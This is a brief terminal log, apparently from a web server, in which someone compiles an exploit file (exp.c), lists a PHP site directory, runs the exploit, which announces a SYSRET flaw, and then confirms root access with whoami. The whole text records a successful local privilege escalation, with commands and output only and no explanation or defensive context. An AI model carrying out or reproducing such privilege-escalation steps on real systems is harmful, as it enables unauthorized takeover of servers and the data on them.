 gcc exp.c -o exp
exp.c:178:2: warning: no newline at end of file
ls
data
drawimage.php
exp
exp.c
files
icons.inc
index.php
maps
pictures
readme
ttf
./exp
[+] SYSRET FUCKUP!!
[+] Start Engine...
[+] Crotz...
[+] Crotz...
[+] Crotz...
[+] Woohoo!!!
whoami
root